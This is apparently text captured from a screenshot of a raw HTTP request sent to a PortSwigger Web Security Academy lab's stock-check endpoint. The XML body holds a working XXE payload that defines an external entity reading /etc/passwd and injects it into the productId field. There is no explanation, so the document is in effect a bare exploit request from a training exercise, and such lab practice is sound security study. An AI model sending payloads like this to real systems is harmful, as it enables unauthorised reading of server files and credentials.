 POST /product/stock HTTP/2
Host: 0a2d00a303234f8e819c257a00700045.web-security-academy.net
Cookie: session=LDn6ZEhJJZIVBMnv2wQuraivKKzWL7H0
Content-Length: 176
Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
Sec-Ch-Ua-Platform: "macOS"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50
Safari/537.36
Content-Type: application/xml
Accept: */*
Origin:
https://0a2d00a303234f8e819c257a00700045.web-security-academy.n
et
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a2d00a303234f8e819c257a00700045.web-security-academy.n
et/product?productId=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9

<?xml version="1.0" encoding="UTF-8"?>
  <!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
  <stockCheck>
    <productId>
      &xxe;
    </productId>
    <storeId>
      1
    </storeId>
  </stockCheck>